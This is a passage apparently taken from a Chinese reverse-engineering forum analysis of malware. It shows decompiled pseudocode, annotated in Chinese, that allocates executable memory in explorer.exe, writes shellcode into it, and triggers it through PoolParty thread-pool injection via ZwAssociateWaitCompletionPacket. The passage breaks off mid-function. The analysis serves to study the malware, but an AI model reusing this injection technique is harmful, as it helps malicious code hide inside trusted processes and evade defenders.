 v28 = VirtualAllocEx(v5, 0LL, 0x300D1uLL, 0x3000u, 0x40u);
if ( v28 )
{
恶意代码写入explorer
if ( !WriteProcessMemory(v5, v28, &shellcode3, 0x300D1uLL, &NumberOfBytesWritten) || NumberOfBytesWritten != 0x300D1 )
{
VirtualFreeEx(v5, v28, 0LL, 0x8000u);
goto LABEL_56;
}
}
else
{
LABEL_56:
v28 = 0LL;
}
ThreadpoolWait = CreateThreadpoolWait(v28, 0LL, 0LL);
if ( !ThreadpoolWait )
{
v30 = GetLastError();
fn_printf("CreateThreadpoolWait: %d", v30);
LABEL_65:
v36 = v9;
if ( (v7 - v9) < 0x1000 )
goto LABEL_72;
v9 = *(v9 - 1);
if ( (v36 - v9 - 8) <= 0x1F )
goto LABEL_72;
LABEL_73:
invalid_parameter_noinfo_noreturn();
}
v31 = VirtualAllocEx(v5, 0LL, 0x1D8uLL, 0x3000u, 4u);
WriteProcessMemory(v5, v31, ThreadpoolWait, 0x1D8uLL, &v44);
v32 = VirtualAllocEx(v5, 0LL, 8uLL, 0x3000u, 4u);
WriteProcessMemory(v5, v32, ThreadpoolWait + 392, 0x48uLL, &v44);
EventW = CreateEventW(0LL, 0, 0, L"PoolPartyEvent");
if ( GetLastError() == 0xB7 )
fn_printf("WARNING: The event already exists: PoolPartyEvent\n");
fn_ZwAssociateWaitCompletionPacket = GetProcAddress(hModule, "ZwAssociateWaitCompletionPacket");
if ( !fn_ZwAssociateWaitCompletionPacket )
{
fn_printf("Failed get address of ZwAssociateWaitCompletionPacket\n");
goto LABEL_65;
}
采用线程池注入的方法注入到explorer进程
v35 = (fn_ZwAssociateWaitCompletionPacket)(*(ThreadpoolWait + 46), *v52, EventW, v32, v31, 0, 0LL, 0LL);// 线程池注入
if ( v35 < 0 )
{
吾爱破解论坛
www.52pojie.cn